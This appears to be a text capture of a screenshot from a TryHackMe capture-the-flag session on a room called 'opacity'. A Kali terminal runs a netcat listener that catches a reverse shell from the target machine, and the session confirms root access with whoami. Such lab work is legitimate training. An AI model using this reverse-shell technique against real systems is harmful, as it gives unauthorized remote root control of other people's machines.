 1 2 3 4 10.9.55.241 4:03
deejay@kali: ~/Documents/THM/opacity
File Actions Edit View Help
vpn deejay...pacity deejay...pacity deejay...pacity deejay...pacity deejay...pacity deejay...pacity deejay...pacity deejay...pacity
┌──(deejay㉿kali)-[~/Documents/THM/opacity]
└─$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.9.55.241] from (UNKNOWN) [10.10.31.90] 40818
bash: cannot set terminal process group (1939): Inappropriate ioctl for device
bash: no job control in this shell
root@opacity:~# whoami
whoami
root
root@opacity:~#